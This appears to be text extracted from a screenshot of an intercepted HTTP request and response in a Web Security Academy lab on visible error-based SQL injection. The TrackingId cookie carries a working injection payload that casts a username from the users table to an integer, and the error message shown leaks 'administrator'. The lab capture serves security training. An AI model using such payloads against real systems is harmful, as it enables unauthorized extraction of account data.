 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aaa00c8035ea4cc801ec630008f0065.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=
JtRfohfZULSwdb1pv59cGUvKzlqCAVOZ
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aaa00c8035ea4cc801ec630008f0065.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"